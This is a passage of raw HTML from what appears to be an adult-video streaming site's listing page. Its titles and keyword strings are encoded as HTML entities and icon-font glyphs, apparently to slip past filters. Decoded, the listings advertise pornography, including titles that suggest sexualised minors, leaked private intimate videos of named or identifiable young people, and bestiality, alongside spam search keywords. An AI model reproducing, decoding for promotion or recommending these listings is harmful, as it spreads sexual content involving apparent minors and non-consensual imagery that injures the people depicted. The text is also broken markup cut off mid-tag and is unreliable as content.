                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/4cfd16861f3f95aaa35ea59e1b8deabb.jpg);"
                           title="&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#44;&#30007;&#30007;&#21516;&#24535;&#29256;&#109;&#118;&#104;&#97;&#108;&#111;&#33394;&#25773;&#44;&#23567;&#21776;&#27178;&#29748;&#21490;&#44;&#36229;&#27745;&#30340;&#24320;&#36710;&#36807;&#31243;&#21477;&#23376;&#25551;&#36848;&#20316;&#25991;&#44;&#104;&#21160;&#28459;&#113;&#118;&#111;&#100;&#44;&#29305;&#26031;&#25289;&#39318;&#27425;&#22238;&#24212;&#77;&#111;&#100;&#101;&#108;&#32;&#89;&#38477;&#20215;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y006p8my.xhtml" title="&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#44;&#30007;&#30007;&#21516;&#24535;&#29256;&#109;&#118;&#104;&#97;&#108;&#111;&#33394;&#25773;&#44;&#23567;&#21776;&#27178;&#29748;&#21490;&#44;&#36229;&#27745;&#30340;&#24320;&#36710;&#36807;&#31243;&#21477;&#23376;&#25551;&#36848;&#20316;&#25991;&#44;&#104;&#21160;&#28459;&#113;&#118;&#111;&#100;&#44;&#29305;&#26031;&#25289;&#39318;&#27425;&#22238;&#24212;&#77;&#111;&#100;&#101;&#108;&#32;&#89;&#38477;&#20215;">&#34987;<i class="icon icon-u5403"></i><i class="icon icon-u5973"></i><i class="icon icon-u4EBA"></i>&#30340;&#79;&#76;&#30447;<i class="icon icon-u4E0A"></i>&#30340;<i class="icon icon-u7F8E"></i><i class="icon icon-u4EBA"></i>&#21464;<i class="icon icon-u6027"></i><i class="icon icon-u4EBA"></i>&#32;&#38752;&#32039;&#36148;&#80;&#76;&#65;&#89;&#35753;<i class="icon icon-u52C3"></i>&#36215;&#30340;<i class="icon icon-u9634"></i><i class="icon icon-u8482"></i>&#21644;&#27987;<i class="icon icon-u5BC6"></i>&#78;&#72;<i class="icon icon-u857E"></i><i class="icon icon-u4E1D"></i>&#32;&#26586;&#26408;&#12428;&#12435;&#12363;&#44;<i class="icon icon-u6DF1"></i>&#26376;&#33469;&#34915;&#32;&#68;&#65;&#83;&#83;&#45;&#56;&#52;&#49;</a></h4><p class="text text-overflow text-muted hidden-xs">&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#44;&#30007;&#30007;&#21516;&#24535;&#29256;&#109;&#118;&#104;&#97;&#108;&#111;&#33394;&#25773;&#44;&#23567;&#21776;&#27178;&#29748;&#21490;&#44;&#36229;&#27745;&#30340;&#24320;&#36710;&#36807;&#31243;&#21477;&#23376;&#25551;&#36848;&#20316;&#25991;&#44;&#104;&#21160;&#28459;&#113;&#118;&#111;&#100;&#44;&#29305;&#26031;&#25289;&#39318;&#27425;&#22238;&#24212;&#77;&#111;&#100;&#101;&#108;&#32;&#89;&#38477;&#20215;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/439dd824b483e82d72d5d8cc1c4dc0d6.jpg"
                           href="/vod/19z7j8oy.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/439dd824b483e82d72d5d8cc1c4dc0d6.jpg);"
                           title="&#38738;&#26149;&#19977;&#37096;&#26354;&#26159;&#21738;&#19977;&#37096;&#44;&#21407;&#31070;&#22958;&#38706;&#34987;&#22870;&#21169;&#30340;&#21322;&#27515;&#19981;&#27963;&#44;&#29579;&#32773;&#33635;&#32768;&#20113;&#32552;&#21435;&#20869;&#36974;&#25377;&#44;&#31859;&#22855;&#24433;&#38899;&#55;&#55;&#55;&#31532;&#22235;&#33394;&#44;&#53;&#49;&#99;&#103;&#49;&#48;&#20170;&#26085;&#22823;&#29916;&#44;&#25252;&#22763;&#24352;&#24320;&#33151;&#34987;&#22903;&#26085;&#20986;&#30333;&#27974;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/19z7j8oy.xhtml" title="&#38738;&#26149;&#19977;&#37096;&#26354;&#26159;&#21738;&#19977;&#37096;&#44;&#21407;&#31070;&#22958;&#38706;&#34987;&#22870;&#21169;&#30340;&#21322;&#27515;&#19981;&#27963;&#44;&#29579;&#32773;&#33635;&#32768;&#20113;&#32552;&#21435;&#20869;&#36974;&#25377;&#44;&#31859;&#22855;&#24433;&#38899;&#55;&#55;&#55;&#31532;&#22235;&#33394;&#44;&#53;&#49;&#99;&#103;&#49;&#48;&#20170;&#26085;&#22823;&#29916;&#44;&#25252;&#22763;&#24352;&#24320;&#33151;&#34987;&#22903;&#26085;&#20986;&#30333;&#27974;">&#24576;&#24565;&#22799;<i class="icon icon-u5929"></i>&#36935;&#21040;&#24471;&#33538;<i class="icon icon-u540D"></i><i class="icon icon-u5927"></i>&#19968;&#22788;<i class="icon icon-u5973"></i><i class="icon icon-u5B66"></i><i class="icon icon-u59B9"></i>&#26519;&#33721;&#33721;<i class="icon icon-u89C6"></i><i class="icon icon-u9891"></i>&#22270;<i class="icon icon-u7247"></i>&#26333;<i class="icon icon-u5149"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#38738;&#26149;&#19977;&#37096;&#26354;&#26159;&#21738;&#19977;&#37096;&#44;&#21407;&#31070;&#22958;&#38706;&#34987;&#22870;&#21169;&#30340;&#21322;&#27515;&#19981;&#27963;&#44;&#29579;&#32773;&#33635;&#32768;&#20113;&#32552;&#21435;&#20869;&#36974;&#25377;&#44;&#31859;&#22855;&#24433;&#38899;&#55;&#55;&#55;&#31532;&#22235;&#33394;&#44;&#53;&#49;&#99;&#103;&#49;&#48;&#20170;&#26085;&#22823;&#29916;&#44;&#25252;&#22763;&#24352;&#24320;&#33151;&#34987;&#22903;&#26085;&#20986;&#30333;&#27974;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/62c7b5248e46d9772a007cc390c4f4b3.jpg"
                           href="/vod/q307n56q.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/62c7b5248e46d9772a007cc390c4f4b3.jpg);"
                           title="&#21644;&#25628;&#23376;&#21516;&#23627;&#30340;&#26085;&#23376;&#50;&#20013;&#23383;&#44;&#36793;&#20570;&#36793;&#29233;&#51;&#23436;&#25972;&#29256;&#44;&#28023;&#23736;&#19978;&#30340;&#39764;&#27861;&#28966;&#28857;&#44;&#34588;&#26691;&#26085;&#26412;&#20813;&#36153;&#30475;&#77;&#86;&#20813;&#36153;&#29256;&#44;&#29233;&#29233;&#30005;&#24433;&#32593;&#97;&#97;&#100;&#121;&#44;&#25805;&#30333;&#19997;&#34972;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/q307n56q.xhtml" title="&#21644;&#25628;&#23376;&#21516;&#23627;&#30340;&#26085;&#23376;&#50;&#20013;&#23383;&#44;&#36793;&#20570;&#36793;&#29233;&#51;&#23436;&#25972;&#29256;&#44;&#28023;&#23736;&#19978;&#30340;&#39764;&#27861;&#28966;&#28857;&#44;&#34588;&#26691;&#26085;&#26412;&#20813;&#36153;&#30475;&#77;&#86;&#20813;&#36153;&#29256;&#44;&#29233;&#29233;&#30005;&#24433;&#32593;&#97;&#97;&#100;&#121;&#44;&#25805;&#30333;&#19997;&#34972;"><i class="icon icon-u591A"></i>&#20040;<i class="icon icon-u6E05"></i>&#26032;<i class="icon icon-u751C"></i><i class="icon icon-u7F8E"></i>&#30340;&#31505;&#23481;&#65281;&#25105;<i class="icon icon-u53D1"></i>&#29616;&#20102;&#19968;&#20010;<i class="icon icon-u53EF"></i><i class="icon icon-u7231"></i>&#65292;&#32768;&#30524;&#65292;&#31505;&#23481;&#28799;&#28866;&#30340;<i class="icon icon-u7D20"></i><i class="icon icon-u4EBA"></i><i class="icon icon-u5973"></i>&#23401;&#65281;&#32;&#89;&#117;&#117;&#32;&#77;&#105;&#104;&#97;&#114;&#32;&#26410;<i class="icon icon-u6625"></i>&#12422;&#12358;&#32;&#67;&#65;&#87;&#68;&#45;&#56;&#57;&#52;</a></h4><p class="text text-overflow text-muted hidden-xs">&#21644;&#25628;&#23376;&#21516;&#23627;&#30340;&#26085;&#23376;&#50;&#20013;&#23383;&#44;&#36793;&#20570;&#36793;&#29233;&#51;&#23436;&#25972;&#29256;&#44;&#28023;&#23736;&#19978;&#30340;&#39764;&#27861;&#28966;&#28857;&#44;&#34588;&#26691;&#26085;&#26412;&#20813;&#36153;&#30475;&#77;&#86;&#20813;&#36153;&#29256;&#44;&#29233;&#29233;&#30005;&#24433;&#32593;&#97;&#97;&#100;&#121;&#44;&#25805;&#30333;&#19997;&#34972;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/565b38541ba08210248d5ec3f58101cd.jpg"
                           href="/vod/ydmd7nry.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/565b38541ba08210248d5ec3f58101cd.jpg);"
                           title="&#27431;&#32654;&#26085;&#38889;&#25805;&#44;&#19981;&#30693;&#28779;&#33310;&#118;&#115;&#22806;&#26143;&#20154;&#20043;&#104;&#44;&#23567;&#20179;&#35299;&#35828;&#44;&#32593;&#25293;&#32654;&#22899;&#44;&#24555;&#25773;&#19979;&#36733;&#25773;&#25918;&#22120;&#23448;&#26041;&#19979;&#36733;&#44;&#21488;&#28286;&#24028;&#35946;&#22919;&#33633;&#20083;&#52;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/ydmd7nry.xhtml" title="&#27431;&#32654;&#26085;&#38889;&#25805;&#44;&#19981;&#30693;&#28779;&#33310;&#118;&#115;&#22806;&#26143;&#20154;&#20043;&#104;&#44;&#23567;&#20179;&#35299;&#35828;&#44;&#32593;&#25293;&#32654;&#22899;&#44;&#24555;&#25773;&#19979;&#36733;&#25773;&#25918;&#22120;&#23448;&#26041;&#19979;&#36733;&#44;&#21488;&#28286;&#24028;&#35946;&#22919;&#33633;&#20083;&#52;">&#37117;&#26159;<i class="icon icon-u8001"></i><i class="icon icon-u5E08"></i>&#30340;&#38169;&#12290;&#32;&#50;&#32;&#35762;&#36848;&#20196;<i class="icon icon-u4EBA"></i>&#20316;&#21589;&#30340;<i class="icon icon-u5973"></i><i class="icon icon-u6559"></i><i class="icon icon-u5E08"></i>&#65292;&#35753;<i class="icon icon-u6BCD"></i><i class="icon icon-u5973"></i><i class="icon icon-u5728"></i><i class="icon icon-u6027"></i><i class="icon icon-u6B32"></i><i class="icon icon-u7206"></i><i class="icon icon-u53D1"></i><i class="icon icon-u540E"></i>&#32;&#27224;&#12513;&#12450;&#12522;&#12540;&#44;<i class="icon icon-u6D41"></i>&#24029;<i class="icon icon-u8389"></i>&#22830;&#44;&#27874;<i class="icon icon-u591A"></i>&#37326;&#32467;&#34915;&#32;&#68;&#65;&#83;&#83;&#45;&#55;&#55;&#54;</a></h4><p class="text text-overflow text-muted hidden-xs">&#27431;&#32654;&#26085;&#38889;&#25805;&#44;&#19981;&#30693;&#28779;&#33310;&#118;&#115;&#22806;&#26143;&#20154;&#20043;&#104;&#44;&#23567;&#20179;&#35299;&#35828;&#44;&#32593;&#25293;&#32654;&#22899;&#44;&#24555;&#25773;&#19979;&#36733;&#25773;&#25918;&#22120;&#23448;&#26041;&#19979;&#36733;&#44;&#21488;&#28286;&#24028;&#35946;&#22919;&#33633;&#20083;&#52;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/1d1aaa9af79dc1f05dc3d3ed65894152.jpg"
                           href="/vod/y0069r8y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/1d1aaa9af79dc1f05dc3d3ed65894152.jpg);"
                           title="&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#30693;&#20046;&#44;&#28789;&#22495;&#26691;&#28304;&#44;&#30007;&#29983;&#67;&#65;&#79;&#28866;&#24635;&#35009;&#30340;&#23617;&#32929;&#30524;&#72;&#44;&#26230;&#22359;&#30340;&#31192;&#23494;&#44;&#48;&#24230;&#32456;&#26497;&#24187;&#24819;&#116;&#120;&#116;&#19979;&#36733;&#44;&#23429;&#30007;&#39057;&#36947;&#26368;&#26032;&#19978;&#26550;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y0069r8y.xhtml" title="&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#30693;&#20046;&#44;&#28789;&#22495;&#26691;&#28304;&#44;&#30007;&#29983;&#67;&#65;&#79;&#28866;&#24635;&#35009;&#30340;&#23617;&#32929;&#30524;&#72;&#44;&#26230;&#22359;&#30340;&#31192;&#23494;&#44;&#48;&#24230;&#32456;&#26497;&#24187;&#24819;&#116;&#120;&#116;&#19979;&#36733;&#44;&#23429;&#30007;&#39057;&#36947;&#26368;&#26032;&#19978;&#26550;">&#28779;<i class="icon icon-u8F66"></i><i class="icon icon-u81EA"></i><i class="icon icon-u62CD"></i><i class="icon icon-u6D41"></i><i class="icon icon-u51FA"></i>&#28779;<i class="icon icon-u8F66"></i><i class="icon icon-u4E0A"></i><i class="icon icon-u5927"></i>&#32966;<i class="icon icon-u5403"></i><i class="icon icon-u9E21"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#27185;&#26691;&#33609;&#33683;&#27060;&#33714;&#30693;&#20046;&#44;&#28789;&#22495;&#26691;&#28304;&#44;&#30007;&#29983;&#67;&#65;&#79;&#28866;&#24635;&#35009;&#30340;&#23617;&#32929;&#30524;&#72;&#44;&#26230;&#22359;&#30340;&#31192;&#23494;&#44;&#48;&#24230;&#32456;&#26497;&#24187;&#24819;&#116;&#120;&#116;&#19979;&#36733;&#44;&#23429;&#30007;&#39057;&#36947;&#26368;&#26032;&#19978;&#26550;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/4e285cbd39204e938b2e63f489d8c6c0.jpg"
                           href="/vod/y4pj7r5y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/4e285cbd39204e938b2e63f489d8c6c0.jpg);"
                           title="&#40657;&#30643;&#28459;&#30011;&#44;&#25105;&#24773;&#25105;&#33394;&#44;&#119;&#97;&#108;&#108;&#112;&#97;&#112;&#101;&#114;&#21407;&#31070;&#49;&#56;&#20837;&#44;&#25784;&#21834;&#25784;&#25163;&#26426;&#28216;&#25103;&#44;&#31192;&#26395;&#44;&#20262;&#29702;&#97;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y4pj7r5y.xhtml" title="&#40657;&#30643;&#28459;&#30011;&#44;&#25105;&#24773;&#25105;&#33394;&#44;&#119;&#97;&#108;&#108;&#112;&#97;&#112;&#101;&#114;&#21407;&#31070;&#49;&#56;&#20837;&#44;&#25784;&#21834;&#25784;&#25163;&#26426;&#28216;&#25103;&#44;&#31192;&#26395;&#44;&#20262;&#29702;&#97;">&#26426;&#20851;&#21333;<i class="icon icon-u4F4D"></i>&#20581;<i class="icon icon-u8EAB"></i><i class="icon icon-u5C24"></i><i class="icon icon-u7269"></i><i class="icon icon-u4E30"></i><i class="icon icon-u6EE1"></i><i class="icon icon-u871C"></i><i class="icon icon-u6843"></i><i class="icon icon-u81C0"></i>&#19982;&#37329;<i class="icon icon-u4E3B"></i><i class="icon icon-u7238"></i><i class="icon icon-u7238"></i><i class="icon icon-u65E5"></i>&#24120;<i class="icon icon-u8C03"></i><i class="icon icon-u6559"></i><i class="icon icon-u6D41"></i><i class="icon icon-u51FA"></i>&#21508;&#31181;&#22330;<i class="icon icon-u5408"></i>&#21807;&#21629;&#26159;&#20174;</a></h4><p class="text text-overflow text-muted hidden-xs">&#40657;&#30643;&#28459;&#30011;&#44;&#25105;&#24773;&#25105;&#33394;&#44;&#119;&#97;&#108;&#108;&#112;&#97;&#112;&#101;&#114;&#21407;&#31070;&#49;&#56;&#20837;&#44;&#25784;&#21834;&#25784;&#25163;&#26426;&#28216;&#25103;&#44;&#31192;&#26395;&#44;&#20262;&#29702;&#97;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/ef5bfbca377e8543546d9d0cc7e55233.jpg"
                           href="/vod/yzogdmd1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/ef5bfbca377e8543546d9d0cc7e55233.jpg);"
                           title="&#23432;&#23521;&#30340;&#23731;&#24341;&#35825;&#25105;&#23731;&#28526;&#28287;&#30340;&#32933;&#21402;&#23567;&#44;&#20132;&#25442;&#26053;&#34892;&#20043;&#22823;&#26434;&#20132;&#44;&#104;&#35270;&#39057;&#26085;&#26412;&#44;&#31934;&#21697;&#19968;&#21345;&#19977;&#21345;&#52;&#21345;&#20081;&#30721;&#44;&#23567;&#22919;&#20154;&#19982;&#31192;&#23494;&#33457;&#22253;&#23545;&#27604;&#20998;&#26512;&#44;&#32701;&#30000;&#29233;&#34013;&#33394;&#22934;&#23020;&#113;&#118;&#111;&#100;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/yzogdmd1.xhtml" title="&#23432;&#23521;&#30340;&#23731;&#24341;&#35825;&#25105;&#23731;&#28526;&#28287;&#30340;&#32933;&#21402;&#23567;&#44;&#20132;&#25442;&#26053;&#34892;&#20043;&#22823;&#26434;&#20132;&#44;&#104;&#35270;&#39057;&#26085;&#26412;&#44;&#31934;&#21697;&#19968;&#21345;&#19977;&#21345;&#52;&#21345;&#20081;&#30721;&#44;&#23567;&#22919;&#20154;&#19982;&#31192;&#23494;&#33457;&#22253;&#23545;&#27604;&#20998;&#26512;&#44;&#32701;&#30000;&#29233;&#34013;&#33394;&#22934;&#23020;&#113;&#118;&#111;&#100;"><i class="icon icon-u7A7A"></i><i class="icon icon-u59D0"></i>&#27844;<i class="icon icon-u5BC6"></i><i class="icon icon-u6D41"></i><i class="icon icon-u51FA"></i>&#21018;<i class="icon icon-u4E0B"></i><i class="icon icon-u98DE"></i>&#26426;&#34915;&#26381;&#36824;&#27809;<i class="icon icon-u6362"></i>&#23601;&#24613;&#24537;&#32422;<i class="icon icon-u70AE"></i><i class="icon icon-u53CB"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#23432;&#23521;&#30340;&#23731;&#24341;&#35825;&#25105;&#23731;&#28526;&#28287;&#30340;&#32933;&#21402;&#23567;&#44;&#20132;&#25442;&#26053;&#34892;&#20043;&#22823;&#26434;&#20132;&#44;&#104;&#35270;&#39057;&#26085;&#26412;&#44;&#31934;&#21697;&#19968;&#21345;&#19977;&#21345;&#52;&#21345;&#20081;&#30721;&#44;&#23567;&#22919;&#20154;&#19982;&#31192;&#23494;&#33457;&#22253;&#23545;&#27604;&#20998;&#26512;&#44;&#32701;&#30000;&#29233;&#34013;&#33394;&#22934;&#23020;&#113;&#118;&#111;&#100;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/8c87b40e744d60ef7f5c9b60062dff18.jpg"
                           href="/vod/y4pj7j5y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/8c87b40e744d60ef7f5c9b60062dff18.jpg);"
                           title="&#34276;&#28006;&#12417;&#12368;&#44;&#20892;&#26449;&#33395;&#22919;&#30127;&#29378;&#20570;&#29232;&#44;&#21307;&#38498;&#32593;&#22336;&#22823;&#20840;&#44;&#48;&#48;&#50;&#106;&#106;&#44;&#31532;&#22235;&#33394;&#32;&#25104;&#20154;&#32;&#23448;&#32593;&#44;&#28165;&#26126;&#19978;&#27827;&#22270;&#27468;&#35789;&#19979;&#36733;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y4pj7j5y.xhtml" title="&#34276;&#28006;&#12417;&#12368;&#44;&#20892;&#26449;&#33395;&#22919;&#30127;&#29378;&#20570;&#29232;&#44;&#21307;&#38498;&#32593;&#22336;&#22823;&#20840;&#44;&#48;&#48;&#50;&#106;&#106;&#44;&#31532;&#22235;&#33394;&#32;&#25104;&#20154;&#32;&#23448;&#32593;&#44;&#28165;&#26126;&#19978;&#27827;&#22270;&#27468;&#35789;&#19979;&#36733;">&#21513;&#26519;&#30465;&#25242;&#26494;&#21439;&#48;&#48;<i class="icon icon-u540E"></i>&#27754;&#20462;&#39062;&#32473;&#30007;<i class="icon icon-u53CB"></i><i class="icon icon-u53D1"></i>&#36865;&#19981;&#38597;<i class="icon icon-u89C6"></i><i class="icon icon-u9891"></i>&#34987;&#30007;<i class="icon icon-u53CB"></i>&#20804;<i class="icon icon-u5F1F"></i>&#30475;&#21040;<i class="icon icon-u540E"></i>&#26333;<i class="icon icon-u5149"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#34276;&#28006;&#12417;&#12368;&#44;&#20892;&#26449;&#33395;&#22919;&#30127;&#29378;&#20570;&#29232;&#44;&#21307;&#38498;&#32593;&#22336;&#22823;&#20840;&#44;&#48;&#48;&#50;&#106;&#106;&#44;&#31532;&#22235;&#33394;&#32;&#25104;&#20154;&#32;&#23448;&#32593;&#44;&#28165;&#26126;&#19978;&#27827;&#22270;&#27468;&#35789;&#19979;&#36733;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/ea0ac0130f3eb4f02d28385e0ddcbfcb.jpg"
                           href="/vod/1podkngy.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/ea0ac0130f3eb4f02d28385e0ddcbfcb.jpg);"
                           title="&#40511;&#33945;&#25945;&#23562;&#44;&#55;&#51;&#49;&#37096;&#38431;&#22899;&#23376;&#37197;&#29399;&#39532;&#44;&#29747;&#29701;&#31038;&#21306;&#54;&#48;&#48;&#117;&#99;&#111;&#109;&#32654;&#27431;&#39640;&#28165;&#44;&#21676;&#30528;&#20004;&#24231;&#24040;&#23792;&#44;&#23159;&#23159;&#23601;&#35201;&#24178;&#44;&#20116;&#26376;&#22825;&#50;&#48;&#50;&#51;&#24180;&#24050;&#20030;&#21150;&#28436;&#21809;&#20250;&#53;&#57;&#22330;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1podkngy.xhtml" title="&#40511;&#33945;&#25945;&#23562;&#44;&#55;&#51;&#49;&#37096;&#38431;&#22899;&#23376;&#37197;&#29399;&#39532;&#44;&#29747;&#29701;&#31038;&#21306;&#54;&#48;&#48;&#117;&#99;&#111;&#109;&#32654;&#27431;&#39640;&#28165;&#44;&#21676;&#30528;&#20004;&#24231;&#24040;&#23792;&#44;&#23159;&#23159;&#23601;&#35201;&#24178;&#44;&#20116;&#26376;&#22825;&#50;&#48;&#50;&#51;&#24180;&#24050;&#20030;&#21150;&#28436;&#21809;&#20250;&#53;&#57;&#22330;"><i class="icon icon-u6781"></i>&#24230;&#21453;&#24046;&#37325;&#30917;&#27844;<i class="icon icon-u5BC6"></i>&#38405;<i class="icon icon-u5973"></i><i class="icon icon-u65E0"></i>&#25968;&#80;&#85;&#65;<i class="icon icon-u5927"></i>&#20332;&#32422;<i class="icon icon-u70AE"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#40511;&#33945;&#25945;&#23562;&#44;&#55;&#51;&#49;&#37096;&#38431;&#22899;&#23376;&#37197;&#29399;&#39532;&#44;&#29747;&#29701;&#31038;&#21306;&#54;&#48;&#48;&#117;&#99;&#111;&#109;&#32654;&#27431;&#39640;&#28165;&#44;&#21676;&#30528;&#20004;&#24231;&#24040;&#23792;&#44;&#23159;&#23159;&#23601;&#35201;&#24178;&#44;&#20116;&#26376;&#22825;&#50;&#48;&#50;&#51;&#24180;&#24050;&#20030;&#21150;&#28436;&#21809;&#20250;&#53;&#57;&#22330;</p></div></div></li></ul><ul class="stui-vodlist__text col-pd hidden-xs clearfix"><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y4pj837y.xhtml"
                       title="&#38452;&#23130;&#26159;&#20160;&#20040;&#24847;&#24605;&#44;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#21320;&#22812;&#24819;&#24819;&#29233;&#21320;&#22812;&#21095;&#22330;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#22825;&#22530;&#44;&#20843;&#37325;&#31070;&#23376;&#39569;&#22312;&#26053;&#34892;&#32773;&#36523;&#19978;&#44;&#33394;&#20599;&#20599;&#22269;&#33394;&#22825;&#39321;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#31119;&#24314;&#31532;&#19968;<i class="icon icon-u6DF1"></i><i class="icon icon-u60C5"></i><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u8EAB"></i><i class="icon icon-u6750"></i><i class="icon icon-u5927"></i><i class="icon icon-u5976"></i><i class="icon icon-u7FD8"></i><i class="icon icon-u81C0"></i>&#30382;<i class="icon icon-u80A4"></i><i class="icon icon-u767D"></i>&#30361;<i class="icon icon-u76F4"></i>&#25443;<i class="icon icon-u5185"></i><i class="icon icon-u7A74"></i><i class="icon icon-u5976"></i>&#22836;<i class="icon icon-u7C89"></i><i class="icon icon-u5AE9"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1rwzk0xy.xhtml"
                       title="&#25104;&#20154;&#26080;&#30721;&#84;&#39641;&#28526;&#21943;&#27700;&#65;&#29255;&#23567;&#35828;&#44;&#26085;&#26412;&#50;&#48;&#50;&#49;&#20813;&#36153;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#26657;&#22253;&#21351;&#24213;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20043;&#21021;&#35770;&#22363;&#44;&#20122;&#27954;&#33394;&#24211;&#44;&#57;&#20122;&#27954;&#31934;&#21326;&#22269;&#20135;&#31934;&#21326;&#31934;&#21326;&#28082;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6781"></i>&#24230;&#21453;&#24046;<i class="icon icon-u841D"></i><i class="icon icon-u8389"></i>&#25105;&#30340;<i class="icon icon-u6781"></i>&#24230;&#21453;&#24046;<i class="icon icon-u841D"></i><i class="icon icon-u8389"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u5973"></i><i class="icon icon-u53CB"></i><i class="icon icon-u841D"></i><i class="icon icon-u8389"></i><i class="icon icon-u5973"></i><i class="icon icon-u53CB"></i>&#31359;&#27931;<i class="icon icon-u4E3D"></i>&#22612;&#26381;&#23601;&#24456;<i class="icon icon-u840C"></i>&#24456;<i class="icon icon-u6C34"></i>&#28789;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ydmd7e8y.xhtml"
                       title="&#23433;&#24503;&#40065;&#26862;&#23448;&#32593;&#44;&#20197;&#23478;&#20154;&#20043;&#21517;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20108;&#25042;&#23376;&#36710;&#31096;&#29616;&#22330;&#35270;&#39057;&#44;&#104;&#97;&#107;&#105;&#114;&#97;&#44;&#25299;&#20063;&#21531;&#35270;&#39057;&#44;&#49;&#56;&#23681;&#22899;&#82;&#65;&#80;&#80;&#69;&#82;&#68;&#73;&#83;&#83;&#83;&#85;&#66;&#83;&#32;&#22823;&#35910;&#34892;&#24773;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6781"></i><i class="icon icon-u5AE9"></i>&#21453;&#24046;<i class="icon icon-u5A4A"></i>&#33391;<i class="icon icon-u5BB6"></i><i class="icon icon-u5C11"></i><i class="icon icon-u5973"></i>&#34987;&#28195;&#30007;&#29609;&#66;<i class="icon icon-u540E"></i>&#24808;&#36973;&#20998;<i class="icon icon-u624B"></i><i class="icon icon-u79C1"></i><i class="icon icon-u62CD"></i><i class="icon icon-u89C6"></i><i class="icon icon-u9891"></i>&#26333;<i class="icon 